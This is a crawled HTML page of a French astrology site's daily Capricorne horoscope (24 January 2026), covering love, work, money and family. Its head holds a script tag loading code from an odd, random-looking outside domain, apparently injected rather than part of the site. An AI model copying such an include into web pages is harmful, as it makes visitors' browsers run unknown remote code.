

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.astrodunet.com/horoscope-du-jour-capricorne
body_size: 52112
content:
<!DOCTYPE html><html lang="fr"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Fhoroscope-du-jour%2Fcapricorne.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimages%2Fhoroscope-du-jour%2Fcapricorne.jpg&amp;w=384&amp;q=75 2x"/><link rel="stylesheet" href="/_next/static/css/a2b9b4af244e2f74.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-7468a5a886a4dff6.js"/><script src="/_next/static/chunks/4bd1b696-6970e2a831112799.js" async=""></script><script src="/_next/static/chunks/517-543a7cbb56273e1c.js" async=""></script><script src="/_next/static/chunks/main-app-a7031ed1fe6ebaad.js" async=""></script><script src="/_next/static/chunks/839-cc0fabe9df9f7045.js" async=""></script><script src="/_next/static/chunks/app/layout-d869fe1255e7caf5.js" async=""></script><script src="/_next/static/chunks/970-0fb8eef32be99956.js" async=""></script><script src="/_next/static/chunks/app/horoscope-du-jour/%5Bsigne%5D/page-323d424dedc893ca.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-KT5XQJMD7J" as="script"/><link rel="preload" href="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5363768963387963" as="script" crossorigin=""/><title>Horoscope quotidien du Capricorne - AstroDuNet</title><meta name="description" content="Sur AstroDuNet retrouvez chaque matin votre horoscope du jour du Capricorne offert par un expert en astrologie. Un succès personnel et une journée dorée vous attendent. On amorce spontanément le dialogue avec vous et on se laisse envoûter par votre charme. Le fa..."/><link rel="author" href="https://www.astrodunet.com"/><meta name="author" content="AstroDuNet"/><meta name="keywords" content="horoscope Capricorne,horoscope du jour Capricorne,astrologie Capricorne,prédictions Capricorne,horoscope quotidien,astrologie gratuite,AstroDuNet"/><meta name="creator" content="AstroDuNet"/><meta name="publisher" content="AstroDuNet"/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><meta name="article:published_time" content="2026-01-24T00:20:33.393Z"/><meta name="article:modified_time" content="2026-01-24T00:20:33.393Z"/><meta name="article:section" content="Horoscope"/><meta name="article:tag" content="horoscope,Capricorne,astrologie"/><link rel="canonical" href="https://www.astrodunet.com/horoscope-du-jour-capricorne"/><meta property="og:title" content="Horoscope journalier du Capricorne"/><meta property="og:description" content="Retrouvez gratuitement votre horoscope du jour du Capricorne offert par un expert en astrologie."/><meta property="og:url" content="https://www.astrodunet.com/horoscope-du-jour-capricorne"/><meta property="og:site_name" content="AstroDuNet"/><meta property="og:locale" content="fr_FR"/><meta property="og:image" content="https://www.astrodunet.com/api/og/horoscope-jour/capricorne"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="Horoscope du jour du Capricorne"/><meta property="og:image:type" content="image/png"/><meta property="og:type" content="article"/><meta property="article:published_time" content="2026-01-24T00:20:33.393Z"/><meta property="article:modified_time" content="2026-01-24T00:20:33.393Z"/><meta property="article:author" content="AstroDuNet"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@AstroDuNet"/><meta name="twitter:creator" content="@AstroDuNet"/><meta name="twitter:title" content="Horoscope du Capricorne - samedi 24 janvier 2026"/><meta name="twitter:description" content="Votre horoscope du jour du Capricorne par AstroDuNet"/><meta name="twitter:image" content="https://www.astrodunet.com/api/og/horoscope-jour/capricorne"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class=" bg-gradient-to-br from-rose-50 via-fuchsia-50 to-purple-100  dark:bg-gradient-to-br dark:from-indigo-950 dark:via-purple-950 dark:to-gray-900 "><header class="w-full sticky top-0 z-30 bg-rose-50 dark:bg-gray-900 border-b border-rose-100 dark:border-gray-700"><div class="flex items-center px-4 md:px-12 py-2"><div class="flex-1 flex justify-start"><div class="flex items-center gap-2 select-none"><svg width="30" height="30" viewBox="0 0 32 32" fill="none"><polygon points="16,2 20,12 31,12 22,18 25,29 16,22 7,29 10,18 1,12 12,12" class="fill-amber-300"></polygon><polygon points="16,5 18.5,11 25,11 19.5,15 21.5,22 16,18 10.5,22 12.5,15 7,11 13.5,11" class="fill-amber-200"></polygon></svg><span class="font-extrabold text-xl md:text-2xl tracking-wide text-rose-600">AstroDuNet</span></div></div><div class="flex-1 flex justify-center"><nav class="w-full"><ul class="hidden md:flex gap-2"><li><a class="flex items-center gap-2 px-4 py-2 rounded-full  text-rose-600 dark:text-rose-100 font-medium  hover:bg-rose-100 dark:hover:bg-gray-800  hover:text-rose-700 dark:hover:text-amber-200  transition duration-150 whitespace-nowrap" href="/"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-house" aria-hidden="true"><path d="M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"></path><path d="M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path></svg><span class="hidden sm:inline">Accueil</span></a></li><li><a class="flex items-center gap-2 px-4 py-2 rounded-full  text-rose-600 dark:text-rose-100 font-medium  hover:bg-rose-100 dark:hover:bg-gray-800  hover:text-rose-700 dark:hover:text-amber-200  transition duration-150 whitespace-nowrap" href="/oracle-de-belline"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star" aria-hidden="true"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><span class="hidden sm:inline">Oracle de Belline</span></a></li><li><a class="flex items-center gap-2 px-4 py-2 rounded-full  text-rose-600 dark:text-rose-100 font-medium  hover:bg-rose-100 dark:hover:bg-gray-800  hover:text-rose-700 dark:hover:text-amber-200  transition duration-150 whitespace-nowrap" href="/tarot-de-marseille"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-book-open" aria-hidden="true"><path d="M12 7v14"></path><path d="M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z"></path></svg><span class="hidden sm:inline">Tarot</span></a></li><li><a class="flex items-center gap-2 px-4 py-2 rounded-full  text-rose-600 dark:text-rose-100 font-medium  hover:bg-rose-100 dark:hover:bg-gray-800  hover:text-rose-700 dark:hover:text-amber-200  transition duration-150 whitespace-nowrap" href="/horoscope"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-calendar" aria-hidden="true"><path d="M8 2v4"></path><path d="M16 2v4"></path><rect width="18" height="18" x="3" y="4" rx="2"></rect><path d="M3 10h18"></path></svg><span class="hidden sm:inline">Horoscope</span></a></li></ul><div class="md:hidden flex justify-end"><button class="text-rose-600 text-2xl" aria-label="Ouvrir le menu">☰</button></div></nav></div><div class="flex-1 hidden md:block"></div></div></header><main class="flex-1 bg-white/80 dark:bg-white/5 py-8 px-4 rounded-xl shadow-lg"><div class="max-w-4xl mx-auto space-y-6"><article class="max-w-4xl mx-auto px-4 py-12 space-y-8"><header class="mb-8"><div class="flex flex-col lg:flex-row lg:items-center lg:gap-8"><div class="flex-shrink-0 text-center lg:text-left"><img alt="Signe astrologique du zodiaque Capricorne" width="180" height="166" decoding="async" data-nimg="1" class="rounded-lg shadow-md mx-auto lg:mx-0" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fhoroscope-du-jour%2Fcapricorne.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimages%2Fhoroscope-du-jour%2Fcapricorne.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fhoroscope-du-jour%2Fcapricorne.jpg&amp;w=384&amp;q=75"/></div><div class="flex-1 text-center lg:text-left mt-6 lg:mt-0"><h1 class="text-3xl lg:text-4xl font-bold text-gray-900 dark:text-blue-200 mb-5">Horoscope du jour <!-- -->du<!-- --> <!-- -->Capricorne</h1><div class="inline-flex items-center bg-gradient-to-r from-blue-500 to-purple-600 text-white px-4 py-2 rounded-full shadow mb-2 lg:mb-3"><svg class="w-5 h-5 mr-2" fill="currentColor" viewBox="0 0 24 24"><path d="M19,3H18V1H16V3H8V1H6V3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3M19,19H5V8H19V19Z"></path></svg><span class="font-semibold text-base">Samedi 24 janvier 2026</span></div></div></div></header><section class="mb-8 px-6 py-5 bg-blue-50 dark:bg-blue-900/40 border border-blue-200 dark:border-blue-700 rounded-2xl shadow-md flex items-center gap-4" aria-label="Conseil du jour"><div class="flex-shrink-0"><svg class="w-9 h-9 text-blue-400 dark:text-blue-300" fill="currentColor" viewBox="0 0 24 24"><path d="M12 2a10 10 0 0 1 10 10A10 10 0 0 1 2 12 10 10 0 0 1 12 2m0 4a6 6 0 0 0-6 6c0 2.31 1.66 4.43 4.23 5.83l.77.45.77-.45C16.34 12.43 18 10.31 18 8a6 6 0 0 0-6-6zm-1 13h2v2h-2z"></path></svg></div><div class="flex-1"><span class="inline-block text-xs font-semibold uppercase text-blue-600 dark:text-blue-300 tracking-wider mb-1">Conseil du jour</span><p class="font-medium text-base lg:text-lg text-blue-900 dark:text-blue-100 leading-snug italic">Un succès personnel et une journée dorée vous attendent. On amorce spontanément le dialogue avec vous et on se laisse envoûter par votre charme. Le facteur chance offre des opportunités professionnelles. </p></div></section><section class="bg-rose-50 dark:bg-rose-950/30 p-6 rounded-lg"><div class="flex items-center mb-4"><svg class="w-12 h-12 mr-4 text-rose-500" fill="currentColor" viewBox="0 0 24 24"><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg><h2 class="text-2xl font-semibold text-rose-700 dark:text-rose-300">Horoscope de l&#x27;amour</h2></div><p class="text-gray-800 dark:text-gray-200 mb-4">Votre sens de l&#x27;hospitalité est comblé, car l&#x27;amour se trouve dans les invitations. D&#x27;anciennes relations peuvent réapparaître pour votre plus grand plaisir et ouvrir une parenthèse de souvenirs. Si vous êtes célibataire, place aux distractions, aux amusements, des aventures furtives prennent le pas sur une histoire sérieuse, car vous n&#x27;êtes pas prêt.</p><div class="space-y-4"><div><h3 class="text-lg font-semibold text-rose-600 dark:text-rose-400 mb-2">Pour les couples</h3><p class="text-gray-700 dark:text-gray-300">Vous trouvez les bons mots pour rétablir l&#x27;harmonie au sein de votre couple, avec cependant, quelques rancoeurs. Le soutien de la Lune en Bélier vous montre que ces accrochages récents ont du bon. La partie n&#x27;est pas gagnée, car Mars continue de jouer les trouble-fêtes dans votre quotidien. Les faits et gestes de votre partenaire ont tendance à vous irriter.</p></div><div><h3 class="text-lg font-semibold text-rose-600 dark:text-rose-400 mb-2">Pour les célibataires</h3><p class="text-gray-700 dark:text-gray-300">Seul, solo, célibat, célibataire... Belle musique arrivant à vos oreilles ! Vous avez tant entendu de &#x27;je t&#x27;aime&#x27; en votre vie que vous en êtes écoeuré. Vous préférez de loin des aventures sans aucun lendemain, cela vous préserve au moins des sentiments. Mais là, votre coeur y croit vraiment... Rencontre de hasard accrochant de suite, c&#x27;est si rare !</p></div><div><h3 class="text-lg font-semibold text-rose-600 dark:text-rose-400 mb-2">L&#x27;horoscope coquins</h3><p class="text-gray-700 dark:text-gray-300">«Ne vous plaignez pas si on vous tourne le dos au lit après vos éventuelles mufleries.Il n&#x27;y a rien de mieux que les réconciliations sur l&#x27;oreiller. Faites-vous plaisir.»</p></div></div></section><section class="bg-blue-50 dark:bg-blue-950/30 p-6 rounded-lg"><div class="flex items-center mb-4"><svg class="w-12 h-12 mr-4 text-blue-500" fill="currentColor" viewBox="0 0 24 24"><path d="M14,6V4H10V6H8V4A2,2 0 0,1 10,2H14A2,2 0 0,1 16,4V6H20V11H18.5L17,22H7L5.5,11H4V6H14M12,9A1,1 0 0,0 11,10A1,1 0 0,0 12,11A1,1 0 0,0 13,10A1,1 0 0,0 12,9Z"></path></svg><h2 class="text-2xl font-semibold text-blue-700 dark:text-blue-300">Horoscope de la vie professionnelle</h2></div><div class="space-y-4"><div><h3 class="text-lg font-semibold text-blue-600 dark:text-blue-400 mb-2">Attitude du jour</h3><p class="text-gray-700 dark:text-gray-300">Vous ne tiendrez pas en place et vous éprouverez des difficultés à vous endormir, votre esprit étant en pleine ébullition. Un bain relaxant vous aiderait.</p></div><div><h3 class="text-lg font-semibold text-blue-600 dark:text-blue-400 mb-2">Argent</h3><p class="text-gray-700 dark:text-gray-300">Avec la Lune en signe de Terre, vous serez très près de vos sous. Vous refuserez de dépenser le moindre denier pour des peccadilles. Vous axerez votre volonté sur des projets financiers à très long terme, en vous révélant un économiste talentueux.</p></div><div><h3 class="text-lg font-semibold text-blue-600 dark:text-blue-400 mb-2">Travail</h3><p class="text-gray-700 dark:text-gray-300">Du matin au soir, vous serez sur les dents ! Vos collègues sont débordés et vous serez seul en vos projets à peaufiner rapidement selon votre hiérarchie. Vous aurez du cran pour terminer en beauté ces heures laborieuses. Votre succès sera total à la surprise de tous !</p></div></div></section><section class="bg-green-50 dark:bg-green-950/30 p-6 rounded-lg"><div class="flex items-center mb-4"><svg class="w-12 h-12 mr-4 text-green-500" fill="currentColor" viewBox="0 0 24 24"><path d="M12,5.5A3.5,3.5 0 0,1 15.5,9A3.5,3.5 0 0,1 12,12.5A3.5,3.5 0 0,1 8.5,9A3.5,3.5 0 0,1 12,5.5M5,8C5.56,8 6.08,8.15 6.53,8.42C6.38,9.85 6.8,11.27 7.66,12.38C7.16,13.34 6.16,14 5,14A3,3 0 0,1 2,11A3,3 0 0,1 5,8M19,8A3,3 0 0,1 22,11A3,3 0 0,1 19,14C17.84,14 16.84,13.34 16.34,12.38C17.2,11.27 17.62,9.85 17.47,8.42C17.92,8.15 18.44,8 19,8M5.5,18.25C5.5,16.18 8.41,14.5 12,14.5C15.59,14.5 18.5,16.18 18.5,18.25V20H5.5V18.25M0,20V18.5C0,17.11 1.89,15.94 4.45,15.6C3.86,16.28 3.5,17.22 3.5,18.25V20H0M24,20H20.5V18.25C20.5,17.22 20.14,16.28 19.55,15.6C22.11,15.94 24,17.11 24,18.5V20Z"></path></svg><h2 class="text-2xl font-semibold text-green-700 dark:text-green-300">Horoscope de la vie Sociale</h2></div><div class="space-y-4"><div><h3 class="text-lg font-semibold text-green-600 dark:text-green-400 mb-2">Avec la famille</h3><p class="text-gray-700 dark:text-gray-300">Des bonnes tables vous attendent dans une ambiance bon enfant. Un brin de créativité égaye les rapports familiaux. L&#x27;intuition améliore la communication.</p></div><div><h3 class="text-lg font-semibold text-green-600 dark:text-green-400 mb-2">Avec les amis</h3><p class="text-gray-700 dark:text-gray-300">Il n&#x27;est pas exclu que vous dépensiez également pour remercier un ami ou une relation de l&#x27;aide qu&#x27;elle vous a récemment apportée. Un juste retour des choses !</p></div></div></section><section class="relative mt-10 p-8 bg-gradient-to-br from-indigo-50 via-purple-50 to-pink-50 dark:from-indigo-950/40 dark:via-purple-950/40 dark:to-pink-950/40 rounded-2xl shadow-xl backdrop-blur-sm border border-indigo-200/50 dark:border-indigo-700/50" role="region" aria-label="Horoscopes connexes"><div class="absolute inset-0 bg-gradient-to-br from-white/10 to-transparent rounded-2xl pointer-events-none"></div><div class="relative z-10"><div class="flex justify-center mb-4"><div class="p-3 bg-gradient-to-br from-indigo-500 to-purple-600 rounded-full shadow-lg"><svg class="w-6 h-6 text-white" fill="currentColor" viewBox="0 0 24 24"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"></path></svg></div></div><h2 class="text-xl font-bold text-gray-900 dark:text-purple-200 mb-3 text-center">Explorez nos autres horoscopes</h2><p class="text-base text-gray-700 dark:text-gray-300 mb-8 text-center max-w-2xl mx-auto leading-relaxed">Explorez tous nos horoscopes personnalisés pour mieux comprendre votre avenir et votre personnalité selon votre signe du zodiaque.</p><div class="flex flex-col sm:flex-row gap-6 justify-center" role="list"><a class="inline-flex items-center justify-center px-8 py-4 bg-gradient-to-r from-indigo-600 to-purple-600 text-white rounded-xl font-semibold hover:from-indigo-700 hover:to-purple-700 hover:scale-105 hover:shadow-2xl hover:-translate-y-1 transition-all duration-300 ease-out text-center focus:outline-none focus:ring-4 focus:ring-purple-400/50" title="Horoscope hebdomadaire du Capricorne" role="listitem" href="/horoscope-semaine/capricorne"><svg class="w-5 h-5 mr-3" fill="currentColor" viewBox="0 0 24 24"><path d="M19,3H18V1H16V3H8V1H6V3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3M19,19H5V8H19V19Z"></path></svg><span>Horoscope semaine <!-- -->Capricorne</span></a><a class="inline-flex items-center justify-center px-8 py-4 bg-gradient-to-r from-purple-600 to-pink-600 text-white rounded-xl font-semibold hover:from-purple-700 hover:to-pink-700 hover:scale-105 hover:shadow-2xl hover:-translate-y-1 transition-all duration-300 ease-out text-center focus:outline-none focus:ring-4 focus:ring-pink-400/50" title="Consultez tous les horoscopes du jour par signe astrologique" role="listitem" href="/horoscope-du-jour"><svg class="w-5 h-5 mr-3" fill="currentColor" viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"></circle><path d="M12 2v2M12 20v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M2 12h2M20 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"></path></svg><span>Tous les horoscopes</span></a></div></div></section><section class="mt-10 p-6 bg-gradient-to-r from-purple-50 to-indigo-50 dark:from-gray-900 dark:to-gray-800 rounded-xl shadow-sm"><h3 class="text-lg font-semibold text-gray-900 dark:text-purple-200 mb-5 text-center">Découvrez aussi...</h3><div class="flex flex-col sm:flex-row flex-wrap gap-4 justify-center items-center"><a class="flex items-center gap-3 px-4 py-2 bg-pink-600 hover:bg-pink-700 text-white rounded-lg font-semibold transition shadow group" title="Testez votre compatibilité amoureuse avec les prénoms" href="/compatibilite-des-prenoms"><svg class="w-5 h-5" fill="currentColor" viewBox="0 0 24 24"><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg>Compatibilité prénoms</a><a class="flex items-center gap-3 px-4 py-2 bg-yellow-400 hover:bg-yellow-500 text-gray-900 rounded-lg font-semibold transition shadow group" title="Recevez un message de l&#x27;oracle des anges" href="/oracle-des-anges"><svg class="w-5 h-5" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" d="M16 7s-1.36-2.5-4-2.5-4 2.5-4 2.5M14.728 14.728a6 6 0 11-8.485-8.485 6 6 0 018.485 8.485z"></path></svg>Oracle des anges</a><a class="flex items-center gap-3 px-4 py-2 bg-rose-500 hover:bg-rose-600 text-white rounded-lg font-semibold transition shadow group" title="Tarot de l&#x27;amour à une carte" href="/tarot-amour"><svg class="w-5 h-5" fill="currentColor" viewBox="0 0 24 24"><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg>Tarot Amour Simple</a><a class="flex items-center gap-3 px-4 py-2 bg-red-500 hover:bg-red-600 text-white rounded-lg font-semibold transition shadow group" title="Tarot gratuit amour à 3 cartes" href="/tarot-gratuit-amour"><svg class="w-5 h-5" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><rect x="2" y="3" width="6" height="9" rx="1"></rect><rect x="9" y="3" width="6" height="9" rx="1"></rect><rect x="16" y="3" width="6" height="9" rx="1"></rect></svg>Tarot Amour 3 Cartes</a><a class="flex items-center gap-3 px-4 py-2 bg-emerald-500 hover:bg-emerald-600 text-white rounded-lg font-semibold transition shadow group" title="Tarot gratuit argent" href="/tarot-gratuit-argent"><svg class="w-5 h-5" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"></circle><path d="M12 6v6l4 2"></path></svg>Tarot Argent</a><a class="flex items-center gap-3 px-4 py-2 bg-blue-500 hover:bg-blue-600 text-white rounded-lg font-semibold transition shadow group" title="Tarot gratuit travail" href="/tarot-gratuit-travail"><svg class="w-5 h-5" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><rect x="3" y="7" width="18" height="13" rx="2"></rect><path d="M16 3v4M8 3v4"></path></svg>Tarot Travail</a></div></section></article></div></main><footer class="bg-white dark:bg-gray-800 py-8 text-sm text-gray-600 dark:text-gray-400 border-t border-rose-100 dark:border-gray-700"><div class="max-w-5xl mx-auto px-4 flex flex-col md:flex-row items-center md:justify-between gap-2"><div class="flex flex-col items-center md:items-start gap-1"><span class="font-bold text-rose-600 dark:text-rose-200">AstroDuNet</span><span>La divination pour tous</span></div><div class="flex gap-4 my-2"><a class="hover:underline" href="/mentions-legales">Mentions légales</a><a class="hover:underline" href="/contact">Contact</a><a class="hover:underline" href="/a-propos">À propos</a></div></div><div class="text-center mt-4 text-xs opacity-80">© <!-- -->2026<!-- --> AstroDuNet. Site totalement gratuit.</div></footer><script src="/_next/static/chunks/webpack-7468a5a886a4dff6.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"2:\"$Sreact.fragment\"\n3:I[7782,[\"839\",\"static/chunks/839-cc0fabe9df9f7045.js\",\"177\",\"static/chunks/app/layout-d869fe1255e7caf5.js\"],\"default\"]\n4:I[8525,[\"839\",\"static/chunks/839-cc0fabe9df9f7045.js\",\"177\",\"static/chunks/app/layout-d869fe1255e7caf5.js\"],\"default\"]\n5:I[8965,[\"839\",\"static/chunks/839-cc0fabe9df9f7045.js\",\"177\",\"static/chunks/app/layout-d869fe1255e7caf5.js\"],\"default\"]\n6:I[2353,[\"839\",\"static/chunks/839-cc0fabe9df9f7045.js\",\"177\",\"static/chunks/app/layout-d869fe1255e7caf5.js\"],\"default\"]\n7:I[5244,[],\"\"]\n8:I[3866,[],\"\"]\n9:I[4839,[\"970\",\"static/chunks/970-0fb8eef32be99956.js\",\"839\",\"static/chunks/839-cc0fabe9df9f7045.js\",\"861\",\"static/chunks/app/horoscope-du-jour/%5Bsigne%5D/page-323d424dedc893ca.js\"],\"\"]\nb:I[6213,[],\"OutletBoundary\"]\nd:I[6213,[],\"MetadataBoundary\"]\nf:I[6213,[],\"ViewportBoundary\"]\n11:I[4835,[],\"\"]\n1:HL[\"/_next/static/css/a2b9b4af244e2f74.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"v52Sbf9I58Ft8iyup9Ptc\",\"p\":\"\",\"c\":[\"\",\"horoscope-du-jour-capricorne?_rsc=rz3rp\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"horoscope-du-jour\",{\"children\":[[\"signe\",\"capricorne\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$2\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a2b9b4af244e2f74.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"fr\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L3\",null,{\"config\":{\"enabled\":true,\"ga4Id\":\"G-397996474\",\"gaId\":\"G-KT5XQJMD7J\"}}],[\"$\",\"$L4\",null,{\"config\":{\"enabled\":true,\"clientId\":\"ca-pub-5363768963387963\"}}],[\"$\",\"$L5\",null,{}]]}],[\"$\",\"body\",null,{\"className\":\" bg-gradient-to-br from-rose-50 via-fuchsia-50 to-purple-100  dark:bg-gradient-to-br dark:from-indigo-950 dark:via-purple-950 dark:to-gray-900 \",\"children\":[[\"$\",\"header\",null,{\"className\":\"w-full sticky top-0 z-30 bg-rose-50 dark:bg-gray-900 border-b border-rose-100 dark:border-gray-700\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center px-4 md:px-12 py-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-1 flex justify-start\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 select-none\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"children\":[[\"$\",\"polygon\",null,{\"points\":\"16,2 20,12 31,12 22,18 25,29 16,22 7,29 10,18 1,12 12,12\",\"className\":\"fill-amber-300\"}],[\"$\",\"polygon\",null,{\"points\":\"16,5 18.5,11 25,11 19.5,15 21.5,22 16,18 10.5,22 12.5,15 7,11 13.5,11\",\"className\":\"fill-amber-200\"}]]}],[\"$\",\"span\",null,{\"className\":\"font-extrabold text-xl md:text-2xl tracking-wide text-rose-600\",\"children\":\"AstroDuNet\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 flex justify-center\",\"children\":[\"$\",\"$L6\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 hidden md:block\"}]]}]}],[\"$\",\"main\",null,{\"className\":\"flex-1 bg-white/80 dark:bg-white/5 py-8 px-4 rounded-xl shadow-lg\",\"children\":[\"$\",\"div\",null,{\"className\":\"max-w-4xl mx-auto space-y-6\",\"children\":[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L8\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":\"404\"}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],\"notFoundStyles\":[]}]}]}],[\"$\",\"footer\",null,{\"className\":\"bg-white dark:bg-gray-800 py-8 text-sm text-gray-600 dark:text-gray-400 border-t border-rose-100 dark:border-gray-700\",\"children\":[[\"$\",\"div\",null,{\"className\":\"max-w-5xl mx-auto px-4 flex flex-col md:flex-row items-center md:justify-between gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center md:items-start gap-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-bold text-rose-600 dark:text-rose-200\",\"children\":\"AstroDuNet\"}],[\"$\",\"span\",null,{\"children\":\"La divination pour tous\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex gap-4 my-2\",\"children\":[[\"$\",\"$L9\",null,{\"href\":\"/mentions-legales\",\"className\":\"hover:underline\",\"children\":\"Mentions 